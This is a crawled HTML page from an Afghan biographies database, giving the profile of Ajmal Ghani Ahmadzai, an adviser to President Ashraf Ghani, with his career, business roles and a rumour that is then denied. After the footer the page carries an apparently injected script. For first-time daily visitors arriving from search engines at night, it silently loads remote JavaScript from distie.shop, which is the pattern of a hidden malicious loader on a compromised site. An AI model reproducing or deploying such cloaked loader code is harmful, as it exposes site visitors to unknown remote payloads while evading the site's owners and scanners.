

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=537&task=view&total=5083&start=315&Itemid=2
body_size: 4404
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 316 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=66&task=view&total=5237&start=314&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4307&task=view&total=5237&start=316&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ahmadzai, Ajmal Ghani</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ahmadzai, Ajmal Ghani</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Advisior to President Ashraf Ghani Ahmadzai</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions: </strong><br />
	Co-founder Afghan Sports Federation in the U.S. in 1989,<br />
	1999 to present he served as the President of the non-profit organization International Victims of War,<br />
	1990 to 2000 CEO of A-Zai Enterprises-Investment Co., a consulting and investment real estate company in Arlington, Virginia,<br />
	Spokesman and media liaison during the first Loya Jirga from April to July 2002,<br />
	Founding Board Member and Vice President, Afghan-American Chamber of Commerce AACC,<br />
	President of the Afghan Sports federation in the USA,<br />
	Advisior to President Ashraf Ghani Ahmadzai (20170213, 20180821)</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="ghani_ajmal" height="129" src="/images/stories/afghan_bios_2011/ghani_ajmal.jpg" style="margin-right: 10px; float: left;" width="104" />Ajmal Ghani completed his higher education in General Studies/Management in the U.S. Prior to that he attended secondary schools in Afghanistan, Iran, France, and the U.S. Ajmal Ghani is a Founding Member, a Member of the AACC Board of Directors, and the current Chairman of the Board. He was one of the key authors of AACC&rsquo;s bylaws and formulation of existing programs and policies. He was also instrumental in the opening of the AACC Kabul office and the establishment of the USAID-funded Afghanistan International Chamber of Commerce (AICC) in Afghanistan in 2004.<br />
	<br />
	He possesses over two decades of professional experience in management and providing advisory services to international and domestic associations and companies and has first-hand knowledge of Afghan affairs, having spent much of his time on the ground in Afghanistan since December of 2001. He has been a participant/observer of every major political event in Afghanistan since 2001 and he has been serving as Senior Advisor for several international development companies working in Afghanistan. Simultaneously, he is a private investor in several projects in Afghanistan in the areas of agribusiness, tourism, construction, and sports management.<br />
	<br />
	It is rumored, that <span class="entry-content" itemprop="articleBody">Ghani, who wrote a new law about procurement to stop the rampant corruption, gave the gas contract for the military to his cousin Ajmal Ghani. <span class="entry-content" itemprop="articleBody">Maj.-Gen. Gordon Davis, of Resolute Support&rsquo;s combined security transition command, says flatly, &ldquo;That&rsquo;s an urban myth. We contract the fuel. We have no contract with Ghani&rsquo;s cousin.&rdquo;</span>(20160312)</span><br />
	<br />
	He is fluent in Dari, Pashto, French, and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-08-21</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-11-23</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=66&task=view&total=5237&start=314&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4307&task=view&total=5237&start=316&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>